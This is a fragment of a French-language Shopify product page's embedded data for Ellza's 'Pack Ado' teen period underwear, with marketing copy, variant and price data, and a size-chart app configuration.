data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	

	sizeChartsRelentless.foundI = 2;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[2];
	sizeChartsRelentless.blocks['AM0JIZ1hhYzgwcENia__11254466806377166470'] = sizeChartsRelentless.metafield.charts[2];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>



